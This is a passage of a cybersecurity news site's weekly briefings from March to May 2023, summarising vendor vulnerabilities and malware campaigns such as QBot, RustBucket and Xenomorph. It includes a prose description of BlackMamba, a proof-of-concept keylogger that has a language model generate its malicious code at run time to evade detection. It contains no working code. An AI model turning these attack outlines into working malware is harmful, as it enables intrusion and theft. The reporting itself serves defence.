CVE-2023-20162 (CVSS: 7.5). All of the security holes affect Small Business Series Switches versions 200, 250, 300, 350, 350X and 500 and are due to improper validation of requests sent to the web interface. This could allow an unauthenticated remote threat actor to cause a denial of service (DoS) condition or execute arbitrary code with root privileges on an affected device. Cisco reports that it has issued software updates that address these vulnerabilities and that there are no workarounds, so it is recommended to upgrade to the latest version available. More info → Google fixes critical vulnerability in Chrome 113 Google has issued a security update for Chrome 113 that fixes a total of 12 vulnerabilities, one of them critical. This last one, identified as CVE-2023-2721 and still pending CVSS, is a use-after-free (UAF) vulnerability that would allow a remote attacker to create an HTML page that triggers a heap corruption situation when a user accesses it. For an attacker to exploit this security flaw, it would be necessary to convince the user to visit the page. This and five other fixed vulnerabilities have been reported to Google by external researchers for rewards ranging from $1500 to $7000. This update is available for versions 113.0.5672.126 on Mac and Linux devices and 113.0.5672.126/.127 for Windows. More info → Apple fixes three 0-day vulnerabilities and dozens of other CVEs across its portfolio Apple has recently issued security updates for iOS, iPadOS, macOS, tvOS, watchOS and the Safari web browser; and warned about three 0-day vulnerabilities that would be actively exploited. Those security flaws affect the WebKit browser engine that Apple employs in its Safari browser, and requires it to be used by other browsers on iOS. The first vulnerability (CVE-2023-32409) is a sandbox leak that allows remote attackers to escape web content sandboxes. The other two (CVE-2023-28204 and CVE-2023-32373) consist of an out-of-bounds read that allows threat actors to gain access to sensitive information and achieve arbitrary code execution on compromised devices. The CVEs were recently assigned, so detailed information is not available. Apple recommends that all users update their devices to the latest version available. More info →
May 19, 2023

Cyber Security
Cyber Security Weekly Briefing, 6 – 12 May
Security updates vulnerabilities in Fortinet products Fortinet has announced a set of security updates that fix up to a total of 9 vulnerabilities, 2 of which are considered high severity and affect FortiADC, FortiOS and FortiProx. On the one hand, there is the security flaw registered as CVE-2023-27999 that affects FortiADC versions 7.2.0, 7.1.1 and 7.1.0. A malicious actor could exploit this flaw through crafted arguments to existing commands, allowing them to execute unauthorized commands. On the other hand, there is vulnerability CVE-2023-22640, which arises from a bug in the sslvpnd component of FortiOS versions 7.2.x, 7.0.x, 6.4.x, 6.2.x and 6.0.x and in FortiOS versions 7.2.x, 7.0.x, 2.0.x and 1.xx of FortiProxy. This bug allows an authenticated attacker to send specially crafted requests for the purpose of arbitrary code execution. Fortinet recommends updating assets to the latest version available to correct these bugs. More info → Intel investigates private key leak after MSI incident MSI recently confirmed a data breach suffered in a security incident that would have caused the leakage of private keys affecting numerous devices. As a result, Intel is investigating a possible leak of Intel Boot Guard private keys. This asset is a security feature that protects the operating system boot process on Intel processors. Malicious actors could then use this leak to disable the Boot Guard protection on affected systems, allowing them to insert malicious software into the boot process. The Binarly research team has published a list of affected MSI hardware. More info → Microsoft Patch Tuesday includes actively exploited 0-day vulnerabilities In its latest security update, Microsoft has fixed a total of 38 vulnerabilities affecting several of its products, including Microsoft Windows, SharePoint and Office, of which 6 have been categorized as critical and 32 as important. Among all of them, three 0-day vulnerabilities stand out, two of which are being actively exploited. These vulnerabilities, registered as CVE-2023-29336, CVSSv3 of 7.8 according to the manufacturer, are a flaw in the Win32k kernel that could be exploited by malicious actors in order to obtain SYSTEM privileges. On the other hand, the security flaw registered as CVE-2023-24932, CVSSv3 of 6.7 according to manufacturer, is a security flaw in the secure boot mode that could be used to install the BlackLotus UEFI malware. The last of the 0-day vulnerabilities catalogued as CVE-2023-29325, CVSSv3 of 8.1 according to the manufacturer, although it has not been actively exploited, is a security flaw in Windows OLE of Microsoft Outlook that can be exploited by means of specially crafted emails and trigger remote code execution. More info → SAP fixes 28 vulnerabilities at its May patch day SAP has released 24 security notes, including a total of 28 vulnerabilities, two of which are classified as critical and nine of which are high priority. Note No. 3328495, considered critical with a CVSS score of 9.8, fixes five vulnerabilities in version 14.2 of the Reprise License Manager (RLM) component used with SAP 3D Visual Enterprise License Manager. On the one hand, the one identified as CVE-2021-44151, would allow an attacker to hijack the session through brute force. On the other hand, the one classified as CVE-2021-44152, could lead to an unauthenticated user changing the password of any user, gaining access to their account. CVE-2021-44153 could be exploited to execute a malicious binary. CVE-2021-44154 could cause a buffer overflow. Lastly, the one identified as CVE-2021-44155, would allow an attacker to enumerate valid users. It is recommended to upgrade SAP 3D Visual Entreprise License Manager to version 15.0.1-sap2, in addition to disabling the RLM web interface. Additionally, #3307833, with CVSS 9.1, includes information disclosure bug fixes for SAP BusinessObjects Business Intelligence Platform. New details about the distribution of Amadey and Redline Stealer McAfee Labs has published an analysis of the malicious executable with which various types of malware such as Amadey and Redline Stealer are distributed. Its original name is wextract.exe.mui and, inside it, there is a CAB file, which contains an attribute called RUNPROGRAM, used to start cydn.exe, which contains two other executables, aydx.exe and mika.exe, which are deployed as malware. On the other hand, there is another attribute, POSTRUNPROGRAM, which contains an instruction to run vona.exe. All these executables are placed in the TEMP folder as temporary files, and are linked, along with other executables from their secondary processes to Redline Stealer and Amadey, as well as disabling security mechanisms. More info → Featured photo: Freepik.
May 12, 2023

Cyber Security
Cyber Security Weekly Briefing, 29 April – 5 May
Critical vulnerability in Zyxel firewalls Network equipment manufacturer Zyxel has released security patches for a critical vulnerability affecting its firewalls. The vulnerability, which was discovered and reported by the TRAPA Security team, has been classified as CVE-2023-28771 and with CVSS of 9.8. It allows an unauthenticated attacker to execute some operating system commands remotely by sending manipulated packets to an affected device. The security flaw affects firmware versions of ATP (ZLD V4.60 to V5.35, patched in ZLD V5.36); USG FLEX (ZLD V4.60 to V5.35, patched in ZLD V5.36) VPN (ZLD V4.60 to V5.35, patched in ZLD V5.36), ZyWALL/USG (ZLD V4.60 to V4.73, patched in ZLD V4.73). The vulnerability is not known to have been exploited so far; however, Zyxel recommends that firewalls be upgraded to the latest available version. More info → Google releases Chrome 113 with 15 security updates Google has released to the stable channel version 113 of Google Chrome for Windows, macOS and Linux, which fixes up to 15 vulnerabilities, 10 of them reported to Google through its bug bounty program. None of the vulnerabilities now fixed are of high criticality, being the most relevant the one cataloged as CVE-2023-2459, still without CVSS, but for which Google has paid 7,500 dollars to the researcher Rong Jian. This is an inappropriate implementation issue in Prompts, its severity is considered medium and would allow a remote attacker to bypass permission restrictions through a manipulated HTML page. This latest iteration of the browser is now deployed as Chrome version 113.0.5672.63 for Linux and macOS, and as Chrome versions 113.0.5672.63/.64 for Windows. More info → Vulnerabilities in BGP protocol allow attackers to carry out DoS attacks Researchers at Forescout Vedere Labs have published a report detailing new vulnerabilities in the BGP protocol. The vulnerabilities, already patched and with a CVSS of 6.5, have been classified as CVE-2022-40302, CVE-2022-40318 and CVE-2022-43681. The flaws would be related to parsing of BGP messages found in the FRRouting implementation that could be exploited to achieve a denial of service on vulnerable BGP peers. The DoS condition can be prolonged indefinitely by repeatedly sending malicious packets. It should be noted that two of these issues (CVE-2022-40302 and CVE-2022-43681) can be triggered before FRRouting validates the BGP Identifier and ASN fields. More info → Critical Vulnerability in Cisco Phone Adapters Cisco has issued a security advisory warning of a critical vulnerability in Cisco SPA112 two-port phone adapters. The security flaw in particular, has been logged as CVE-2023-20126, CVSSv3 of 9.8, and is due to a flaw in the authentication process within the firmware update feature. Exploiting this vulnerability could allow an attacker to execute arbitrary code on the affected device with full privileges, and, consequently, could help a threat actor move laterally in a network. However, it is estimated that most of these are not exposed to the Internet, making these flaws susceptible to exploitation from the local network. It should be noted that Cisco has indicated that the affected model has reached the end of its useful life, so it will not receive any security updates and recommends replacing the adapter with the ATA 190 series model. More info → Fleckpe: new Android malware that subscribes victims to premium services Securelist has found a new Android malware called Fleckpe spread through at least 11 apps available on Google Play that together accumulate more than 620,000 downloads. Fleckpe, in particular, subscribes victims, without their permission, to different premium premium services with special pricing, which deliver part of the proceeds to the threat actors. According to Securelist, Fleckpe has been active since 2022 and has been spread through 11 apps (already removed from the market by Google), most of them image editors. Fleckpe works by receiving from C2 the URL where it must subscribe the victim, opens it in invisible mode and copies the confirmation code of the notifications. Once the process is completed, the app works normally, thus avoiding raising suspicions on the part of the victim. More info →
May 5, 2023
Cyber Security
Cyber Security Weekly Briefing, 22 – 28 April
SolarWinds fixes high severity vulnerabilities In its latest security update, SolarWinds has fixed a total of 2 high-severity vulnerabilities, which could lead to command execution and privilege escalation. The more serious of the two vulnerabilities is CVE-2022-36963 (CVSS of 8.8), which is described as a command injection flaw in the SolarWinds infrastructure monitoring and management solution. The second high-severity vulnerability is CVE-2022-47505 (CVSS of 7.8), which refers to a local privilege escalation flaw. Both vulnerabilities were reported by researchers from the Trend Micro Zero Day Initiative and were fixed with SolarWinds version 2023.2. In addition, the new release also resolves the medium severity CVE-2022-47509, which could be exploited remotely to append URL parameters and inject HTML code. SolarWinds finally fixed two medium severity vulnerabilities in Database Performance Analyzer, leading to the disclosure of sensitive information and allowing users to enumerate in different folders on the server, respectively. More info → RustBucket: New malware targeting macOS users Researchers at Jamf Threat Labs have discovered a new malware family targeting macOS users in recent attacks that is capable of obtaining additional payloads from its command and control (C&C) server. The malware, called RustBucket, has been attributed to the North Korean-associated advanced persistent threat (APT) actor BlueNoroff, which is believed to be a subgroup of the notorious Lazarus Group. RustBucket is executed in three stages. The first stage uses fraudulent domains and social engineering techniques, as well as an unsigned application called Internal PDF Viewer.app that is designed to obtain and execute the stage two payload on the system. The second stage consists of a signed application masquerading as a legitimate Apple package identifier; once again the malware begins communicating with the command and control (C&C) server to obtain the stage three payload, which is a signed trojan written in the Rust language that can run on ARM and x86 architectures, collect system information including a list of running processes, identify if it is running in a virtual machine, and also allows the attacker to perform several actions on infected machines. More info → Critical vulnerabilities in Cisco Industrial Network Director and Modeling Labs Cisco has released security updates to patch two critical vulnerabilities in its Industrial Network Director and Modeling Labs products. The first vulnerability is listed as CVE-2023-20036, which has a CVSS of 9.9, and addresses an issue in the Industrial Network Director web interface that would allow an authenticated attacker on the system to modify a request to execute commands with administrative privileges or access sensitive data. The second vulnerability is CVE-2023-20154, has a CVSS of 9.1 and resides in the Cisco Modeling Labs external authentication mechanism, which could allow an unauthenticated remote attacker to access the web interface with administrative privileges. The latter would affect products condivd with LDAP authentication. More info → Google receives legal authorization to act against CryptBot Following the authorization issued by a federal judge in the Southern District of New York on the civil action against the operators of the CryptBot malware, Google has begun to disable the infrastructure related to its distribution. The complaint would target the largest distributors of CryptBot, allegedly geolocated in Pakistan, and its content would be based on allegations of wire fraud and intellectual property infringement. The company estimates that this malware has infected more than 670,000 computers in the last year, targeting Google Chrome users to exfiltrate their data. The court has issued a temporary injunction to prevent the spread of this malware, which would allow Google to take action against current and future domains linked to the distribution of CryptBot. More info → RTM Locker ransomware targets Linux systems The Uptycs research team has identified a new strain of RTM Locker ransomware targeting Linux operating systems. It is worth noting that security researchers at Trellix recently published an analysis of the TTPs used by the Read The Manual (RTM) group, a provider of Ransomware as a Service (RaaS). However, its development has continued to evolve since then to identify this new strain, which infects Linux, NAS and ESXi hosts and is based on the leaked source code of the Babuk ransomware. It is also characterized by using a combination of ECDH in Curve25519 and Chacha20 to encrypt files, subsequently urging victims to contact support within 48 hours via Tox or threatening to publish data if their demands are not accepted. According to researchers, the threat actor is known to avoid high-profile targets such as critical infrastructure and hospitals, among others, to avoid attracting attention as much as possible. More info →
April 28, 2023

Cyber Security
Cyber Security Weekly Briefing, 15 – 21 April
Google fixes two new actively exploited 0-day vulnerabilities Google has issued new security advisories on the identification of 0-day vulnerabilities affecting the Chrome browser that are being actively exploited. The security flaw has been reported as CVE-2023-2033. This vulnerability is due to a flaw in the Chrome V8 JavaScript engine that could allow a malicious actor to remotely exploit the vulnerability via a specially crafted HTML page. On the one hand, the security flaw, CVE-2023-2136, is in the cross-platform 2D graphics library, Skia, and, if exploited, could lead to incorrect graphics rendering, memory corruption or remote code execution that results in unauthorised system access. More info → LockBit samples found targeting macOS systems MalwareHunterTeam has found a sample LockBit file that contains the ability to infect multiple operating systems, including, for the first time, Apple's macOS. MalwareHunterTeam highlights that this is a remarkable milestone as it is also the first time that one of the major ransomware groups has been known to create malware specifically targeting macOS. The file found includes an encryptor called 'locker_Apple_M1_64', for newer Apple devices, and another for PowerPC CPUs, used by older macOS. An in-depth analysis of the file shows that, so far, this is an early version of this LockBit strain and could not be used in a real attack, but it shows the interest of this ransomware in attacking macOS devices in the near future. More info → New QBot campaign identified Security researchers have published an analysis of the TTPs used in a new campaign of the well-known Qbot malware, which now attacks victims through the use of PDF files and Windows Script Files (WSF). This phishing campaign is distributed via emails that use legitimate email threads and contain an attached PDF file that, when opened, will download a ZIP file containing a WSF file. This file ultimately aims to execute a PowerShell script, which attempts to download a QBot DLL. It is worth noting that numerous actors such as BlackBasta, REvil, PwndLocker, Egregor, ProLock and MegaCortex have used Qbot for initial access to corporate networks. This initial access is done by deploying additional payloads such as Cobalt Strike, Brute Ratel and other malware that allow access to the compromised device.. More info → New PoC enables VM2 sandbox bypassing Security researchers have released a new PoC capable of bypassing the VM2 sandbox, widely used in the development and security world to run and test untrusted code in an isolated environment. This bypass would allow malware to run outside the constraints of the sandbox environment. The first vulnerability was identified as CVE-2023-29017 a fortnight ago, and the last two identified as CVE-2023-29199 and CVE-2023-30547. The latter vulnerability, with a CVSS of 9.8, can be exploited by malicious actors due to a sanitisation flaw that allows the attacker to throw a host exception inside "handleException()". Users are advised to fix the vulnerability by upgrading to version 3.9.17 as soon as possible to avoid a potential security incident. More info → Critical Vulnerabilities in Alibaba Cloud PostgreSQL Databases Security researchers at Wiz have published a paper disclosing two critical vulnerabilities in Alibaba Cloud's PostgreSQL databases. According to the researchers, these flaws allowed unauthorised access to Alibaba Cloud customers' PostgreSQL databases, which could lead to a supply chain attack and remote code execution. It should be noted that the vulnerabilities, which have been named BrokenSesame, were reported to Alibaba Cloud in December 2022, who deployed mitigations on 12 April, although there is no evidence of exploitation. In conclusion, this is a flaw that would allow privilege escalation in AnalyticDB and another for remote code execution in ApsaraDB RDS. More info → Featured photo: Clark van der Beken / Unsplash
April 21, 2023
Cyber Security
Cyber Security Weekly Briefing, 8 – 14 April
Apple fixes two new actively exploited 0-day vulnerabilities Apple has released new security advisories about two new actively exploited 0-day vulnerabilities affecting iPhones, Macs and iPads. First, there is the security flaw registered as CVE-2023-28206, which is an out-of-bounds write to IOSurfaceAccelerator that could trigger data corruption, a crash or code execution. Secondly, the vulnerability assigned as CVE-2023-28205 is a use of WebKit that could allow data corruption or arbitrary code execution by reusing freed memory to create specially crafted malicious web pages controlled by threat actors. Apple recommends updating the software on affected devices to fix the two 0-day vulnerabilities in iOS 16.4.1, iPadOS 16.4.1, macOS Ventura 13.3.1 and Safari 16.4.1 versions. More info → * * * Microsoft Patch Tuesday includes an actively exploited 0-day vulnerability In its latest security update, Microsoft has fixed a total of 98 vulnerabilities affecting several of its products, including Microsoft Windows, Office and Edge. These include an actively exploited 0-day vulnerability which has been registered as CVE-2023-28252, CVSSv3 of 7.8 according to the manufacturer. It is a CLFS flaw that could be exploited locally by malicious actors with the purpose of obtaining SYSTEM privileges. The rest of the critical security flaws, which have been registered as CVE-2023-28311, CVE-2023-21554 and CVE-2023-28231, CVE-2023-28219, CVE-2023-28220, CVE-2023-28250, CVE-2023-28291 should also be mentioned. The last vulnerabilities CVE-2023-28285, CVE-2023-28295, CVE-2023-28287 and CVE-2023-28311, although less critical than the rest, are worth mentioning and although they are not being actively exploited, they could be easily exploited by opening malicious documents sent in possible future phishing campaigns.. More info → * * * Quadreams accused of using spyware against political divs and journalists Researchers from CitizenLab and Microsoft's Threat Intelligence team have published an investigation into the Israeli company QuaDreams, which they accuse of using spyware against journalists and political divs. The company's activity is allegedly based on the sale and distribution of a platform called Reign to government entities, described by Microsoft as a set of exploits, malware and infrastructure designed to exfiltrate information from mobile devices. Of the techniques used to operate it, researchers suspect it is a zero-click exploit for iOS devices, which they have named ENDOFDAYS, that would make use of invisible iCloud invitations. Analysis has identified at least five victims, who currently remain anonymous, in North America, Central Asia, Southeast Asia, Europe and the Middle East. More info → * * * Android security bulletin for April Android has released its security bulletin for the month of April, where it fixes a total of 68 vulnerabilities. Among the vulnerabilities, the most important ones are two detected in the System component, which have been catalogued as CVE-2023-21085 and CVE-2023-21096, both with critical severity, and which could allow a possible attacker to perform a remote code execution (RCE) without the need for additional execution privileges. In addition, four vulnerabilities in Qualcomm's closed source component have also been listed as critical: CVE-2022-33231, CVE-2022-33288, CVE-2022-33289 and CVE-2022-33302. Finally, a vulnerability in the Arm Mali GPU kernel driver, CVE-2022-38181 CVSSv3 8.8, has also been fixed which is reported to have been actively exploited. More info → * * * Azure design flaw allows account takeover An Orca investigation has exposed a design flaw in Microsoft Azure Shared Key that would allow an attacker to gain access to Microsoft Storage accounts. Although Orca has published a proof of concept demonstrating how to steal access tokens from higher privileged identities, move laterally, access critical business assets and execute remote code execution (RCE), Microsoft's Security Response Center has deemed the issue a design flaw and not a vulnerability, so it is unable to provide a security update and will have to wait for a redesign of Azure. In the meantime, it is recommended to remove shared key authorisation from Azure and instead adopt Azure Active Directory authentication as a mitigation strategy. More info →
April 14, 2023

Cyber Security
Cyber Security Weekly Briefing, 25 – 31 March
GitHub exposes its RSA SSH host key by mistake GitHub announced last Friday that they had replaced their RSA SSH host key used to protect Git operations. According to the company, this key was accidentally exposed in a public GitHub repository last week. They acted quickly to contain the exposure and an investigation was launched to discover the cause and impact. While this key does not give access to GitHub infrastructure or user data, this action has been taken to prevent potential spoofing. Users are advised to remove the key and replace it with the new one. More info → * * * Apple fixes an actively exploited 0-day Apple has released security updates fixing an actively exploited 0-day vulnerability in older iPhone, macOS and iPad devices. The flaw, identified as CVE-2023-23529, is a WebKit-type confusion bug, which has a CVSS of 8.8 and could lead to arbitrary code execution, data theft, access to Bluetooth data, etc. It should be noted that, in terms of devices, the vulnerability affects iPhone 6s, iPhone 7, iPhone SE, iPad Air 2, iPad mini and iPod touch, in addition to Safari 16.3 on macOS Big Sur and Monterey, macOs Ventura, tvOS and watchOS. The company recommends updating as soon as possible to avoid possible exploit attempts. More info → * * * Supply chain attack via 3XC video conferencing platform Researchers from various security firms such as SentinelOne, Sophos y CrowdStrike have warned of a supply chain attack via the 3CX video conferencing programme. While the investigation into the attack is still ongoing, it has been confirmed to affect Windows platforms where the compromised 3CXDesktopApp application would download ICO files from GitHub, ultimately leading to the installation of a stealer malware. The first detections of the app's suspicious behaviour in security solutions were reportedly in mid-March 2023, but researchers have identified infrastructure used in the attack with registration dates in February last year. The campaign, which SentinelOne has dubbed SmoothOperator, has no clear attribution, although some researchers point to possible connections to Labyrinth Chollima, part of the North Korean Lazarus Group. 3CX has not made any statement regarding the campaign. More info → * * * Analysis of campaigns exploiting 0-days on Android, iOS and Chrome Google's Threat Analysis Group has published a report sharing details about two campaigns that used 0-day exploits against Android, iOS and Chrome. In the first campaign, 0-day exploit strings targeting Android and iOS were detected and distributed via shortened links sent via SMS to users located in Italy, Malaysia and Kazakhstan. The vulnerability, already fixed in 2022, which affected iOS in versions prior to 15.1, is identified as CVE-2022-42856 and CVSS 8.8, which refers to a type confusion bug in the JIT compiler that can lead to arbitrary code execution. On the other hand, the one identified as CVE-2021-30900, with CVSS 7.8, also fixed, deals with an out-of-bounds writing and privilege escalation bug. As for the Android exploit chain, these targeted users of phones with an ARM GPU running versions earlier than 106. As for the bugs, all fixed, one of them is CVE-2022-3723 (CVSS 8.8), type confusion in Chrome; CVE-2022-4135 (CVSS 9.6), buffer overflow in Chrome's GPU; and CVE-2022-38181 (CVSS 8.8), privilege escalation. It is worth noting that the latter vulnerability was found to be actively exploited. The second campaign, targeting devices in the United Arab Emirates via SMS, consists of several 0-days and n-days targeting Samsung's web browser. The link redirects users to a page developed by spyware vendor Variston and exploits vulnerabilities CVE-2022-4262, CVE-2022-3038, CVE-2022-22706 and CVE-2023-0266. More info →
March 31, 2023

Cyber Security
Cyber Security Weekly Briefing, 18 – 24 March
HinataBot: new botnet dedicated to DDoS attacks Researchers at Akamai have published a report stating that they have identified a new botnet called HinataBot that has the capability to perform DDoS attacks of more than 3.3TB/s. Experts have indicated that the malware was discovered in mid-January, while being distributed on the company's HTTP and SSH honeypots. HinataBot uses exfiltrated user credentials to infect its victims and exploits old vulnerabilities in Realtek SDK devices, CVE-2014-8361, Huawei HG532 routers, CVE-2017-17215, and/or exposed Hadoop YARN servers. Once the devices are infected, the malware executes and waits for the Command & Control server to send the commands. Akamai warns that HinataBot is still under development and that it could implement more exploits, and thus expand its entry vector to more victims and increase its capabilities to carry out attacks with a greater impact. More info → * * * CISA issues eight security advisories on industrial control systems CISA has recently issued a total of eight security advisories warning of critical vulnerabilities in industrial control systems. These new vulnerabilities affect several products from different companies such as Siemens, Rockwell Automation, Delta Electronics, VISAM, Hitachi Energy y Keysight Technologies. The most significant of these vulnerabilities are those affecting the Siemens brand, of which three warnings have been collected affecting its SCALANCE W-700 assets, RADIUS client of SIPROTEC 5 devices and the RUGGEDCOM APE1808 product family, with a total of 25 vulnerabilities with CVSSv3 scores ranging from 4.1 to 8.2. As a result, due to their impact, the warnings for Rockwell Automation's ThinManager ThinServer equipment stand out, with one of its three bugs having a CVSSv3 of 9.8, as does the InfraSuite Device Master asset from Delta Electronics, for which a total of 13 vulnerabilities have been reported. More info → * * * Mispadu: banking trojan targeting Latin America Researchers at Metabase Q Team have published a report on an ongoing campaign targeting banking users in Latin American countries using the Mispadu trojan. According to Metabase Q Team, the trojan has been spread through phishing emails loaded with fake invoices in HTML or PDF format with passwords. Another strategy involves compromising legitimate websites looking for vulnerable versions of WordPress to turn them into its C2 server and spread malware from there. According to the research, the campaign started in August 2022 and remains active, affecting banking users mainly in Chile, Mexico and Peru. In November 2019, ESET first documented the existence of Mispadu (also known as URSA), a malware capable of stealing money and credentials, as well as acting as a backdoor, taking screenshots and logging keystrokes. More info → * * * New 0-day vulnerabilities against different manufacturers during Pwn2Own contest The Pwn2Own hacking contest is taking place this week in the Canadian city of Vancouver until Friday 24 March. After the first day, participants have managed to show how to hack into multiple products, including the Windows 11 operating system along with Microsoft Sharepoint, Ubuntu, Virtual Box, Tesla - Gateway and Adobe Reader. It is worth noting that, according to the event's schedule, security researchers will today and tomorrow reveal other 0-days that affect these assets, as well as others such as Microsoft Teams and VMWare Workstation. Last but not least, it is important to point out that after these new 0-day vulnerabilities are demonstrated and disclosed during Pwn2Own, vendors have 90 days to release security patches for these security flaws before the Zero Day Initiative discloses the information publicly. More info → * * * Critical vulnerability in WooCommerce Payments fixed Researcher Michael Mazzolini of GoldNetwork reported a vulnerability in WooCommerce Payments this week, which has resulted in a security update being forced to be installed. The vulnerability does not yet have a CVE identifier, although it has been assigned a CVSSv3 criticality of 9.8, being a privilege escalation and authentication bypass vulnerability, which could allow an unauthenticated attacker to impersonate an administrator and take control of the online retailer's website. It should be noted that no active exploitation has been detected so far, although Patchstack has warned that since no authentication is required for exploitation, it is likely to be detected in the near future. The affected versions range from 4.8.0 to 5.6.1, and the vulnerability has been fixed in version 5.6.2. More info →
March 24, 2023

Cyber Security
Cyber Security Weekly Briefing, 11 – 17 March
A new version of the Xenomorph banking trojan ThreatFabric researchers have detected a new variant of the Android banking trojan Xenomorph. This malware family was first detected in February 2022 and is attributed to Hadoken Security Group. Xenomorph V3 or Xenomorph.C, which is how this new variant has been classified, is being distributed via the Zombinder platform, in the Google Play store, appearing as a supposed currency converter, which downloads an update to an application posing as Google Protect. One of the main new features of this version is the introduction of an ATS (Automated Transfer Systems) framework used to automatically extract credentials, account balance, initiate transactions, obtain MFA tokens and finalise fund transfers. It has also added Cookie stealer capabilities. Xenomorph V3 is capable of attacking more than 400 banking and financial institutions, including cryptocurrency wallets, a very significant increase in the volume of victims, as in its first version it only targeted 56 European banks. It should also be noted that Spanish banking institutions are the main targets, followed by Turkey, Poland and the United States. Researchers point out that this is one of the most advanced and dangerous trojans in circulation, and that it could become more so as it is likely to start being distributed as MaaS. More info → * * * Microsoft Patch Tuesday includes two actively exploited 0-days In its latest security update, Microsoft has fixed a total of 83 vulnerabilities affecting several of its products, including Microsoft Windows, Office, Exchange and Azure. Nine of these vulnerabilities are reported to have received a critical severity score, and another 69 are reported to have been rated as "important". Among them, two of these security bugs are reported to be 0-day actively exploited, CVE-2023-23397, a privilege escalation vulnerability in Outlook with a CVSSv3 score of 9.8 and CVE-2023-24880, a security feature bypass vulnerability in Windows SmartScreen with a CVSSv3 score of 5.4. In relation to vulnerability CVE-2023-23397, Microsoft has also published a script for this vulnerability. It should be noted that according to the research, this vulnerability has been exploited as a 0-day since at least April 2022, with fifteen organisations known to have been attacked using this vulnerability. The vulnerability was discovered by the Ukrainian Computer Emergency Response Team (CERT-UA), which informed Microsoft. This vulnerability could be exploited by an attacker to send a specially crafted email against an Outlook client, which is automatically triggered when Outlook retrieves and processes it, leading to exploitation before the email is seen in the preview pane, and thus stealing NTLM credentials. More info → * * * YoroTrooper: new threat actor focused on cyber espionage Researchers at Cisco Talos have detected a new threat actor focused on executing cyberespionage campaigns. YoroTrooper, as the researchers have named it, has been active since at least June 2022, although it was not until February 2023 that it gained popularity. YoroTrooper campaigns have so far been detected targeting government and energy organisations in Commonwealth of Independent States (CIS) countries, as well as the World Intellectual Property Organisation (WIPO) and a European Union healthcare agency. The entry vector for the attacks is via phishing emails with a malicious attachment. YoroTrooper uses several remote access trojans such as AveMaria/Warzone RAT, LodaRAT and a custom Python implant. It also uses stealers such as Stink Stealer, and the Nuitka or PyInstaller frameworks. Telegram is also used as C2 for communications between the operators and the installed malware. More info → * * * CISA warns of 0-day exploit in Adobe and urges patch application The US Cybersecurity and Infrastructure Security Agency (CISA) has warned of 0-day exploitation of vulnerability CVE-2023-26360 in Adobe ColdFusion and has given all government agencies a three-week deadline to apply the patch released Wednesday by Adobe. Although Adobe's Patch Tuesday stated that the vulnerability had been exploited in a very limited way, CISA raised the alert level by calling the need for patching urgent and mandatory, confirming the words of Charlie Arehart, who discovered the vulnerability and criticised Adobe for the lack of importance given to the vulnerability, which allows the execution of arbitrary code. More info → * * * 0-day vulnerabilities in Samsung's Exynos chipsets Google's security team, Project Zero, disclosed in a publication the existence of 18 0-day vulnerabilities in Samsung's Exynos chipsets, used in mobile devices, laptops and cars. Four of these flaws are the most serious; this would be the case of the vulnerability identified as CVE-2023-24033 and three others that have not yet been assigned a CVE, whose exploitation would allow remote code execution from the Internet to the baseband and for which the attacker would not need the interaction of the victim, only their phone number. On the other hand, the rest of the vulnerabilities, some of them identified as CVE-2023-26072, CVE-2023-26073, CVE-2023-26074, CVE-2023-26075, CVE-2023-26076, have not been scored as serious as they require a malicious mobile network operator or the attacker to have local access to the device. As for the affected devices, Samsung has issued a security update indicating which devices are affected. Finally, in terms of patches, Pixel devices have received a fix for one of the vulnerabilities, while other affected users are advised to disable Wi-Fi and Voice-over-LTE calling. More info →
March 17, 2023

Cyber Security
Cyber Security Weekly Briefing, 4 – 10 March
FBI and ICSA Launch Advisory to Combat Royal Ransomware The FBI and ICSA launched the #StopRansomware: Royal Ransomware Cyber Security Advisory on 2 March to help combat this type of ransomware by disseminating TTPs and IOCs. Many companies in different critical infrastructure sectors such as industry, telecommunications, healthcare, education, among others, have been breached with this ransomware variant since September 2022. The FBI and CISA believe that Royal uses its own file encryption software, disabling antivirus when gaining access to a system and leaking data before finally deploying the ransomware. They then demand ransoms of between one and eleven million dollars in Bitcoin and in the note they leave victims a .onion site for contact Organisations are advised to implement the recommendations and mitigations in the advisory to prevent these attacks. More info ⇾ * * * Hiatus: worldwide campaign against business routers The Lumen Black Lotus Labs team has identified an active campaign targeting business routers. The campaign, which has been named "Hiatus", has been active since July 2022, targeting end-of-life DrayTek Vigor 2960 and 3900 routers with an i386 architecture. The entry vector is currently unknown, but once the router has been compromised, the threat actors implement a bash script that downloads and executes two malicious binaries: HiatusRAT and a variant of tcpdump for capturing packets. According to the researchers, at least 100 victims have been detected and have become part of the botnet of the malicious actors, mostly located in Europe, North America and South America. Lumen Black Lotus Labs estimates that the threat actors kept the campaign at low infection levels in order to evade detection by not attracting as much attention. More info ⇾ * * * SYS01stealer: new infostealer targeting critical infrastructures The research team at Morphisec has published a report on a new infostealer targeting critical government infrastructures which they have named SYS01stealer. The malicious actors behind this threat specifically try to target corporate Facebook accounts by using Google ads and fake Facebook profiles that provide download links promoting games, adult content, software, but are actually malicious. It is worth noting that once the victim downloads the .zip file, and it is executed, the file will proceed to perform a DLL sideload inside the victim's system. Experts point out that SYS01stealer's goal is to steal browser cookies and exploit authenticated Facebook sessions to exfiltrate information from the victim's Facebook account. The malware can also upload files from the infected system to the Command & Control server and execute commands sent by it. More info ⇾ * * * PoC of polymorphic malware using Artificial Intelligence Researchers at Hyas have built a proof-of-concept for polymorphic malware generation using an Artificial Intelligence language model. The software created, which they have named BlackMamba, is a polymorphic keylogger with the ability to modify its code during execution, and without the use of Command & Control (C2) infrastructures. BlackMamba uses a benign executable to communicate with the OpenAI API during execution, which provides it with the malicious code necessary to collect the user's keystrokes. Whenever the malware executes, this capability is re-synthesised, allowing it to evade security solutions. According to the researchers, their analysis with a well-known EDR solution yielded no detection of the malware. The exfiltration of the data collected by the malware in this test is done via Microsoft Teams, which it accesses with the stolen credentials. More info ⇾
March 10, 2023

Cyber Security
Cyber Security Weekly Briefing, 25 February – 3 March
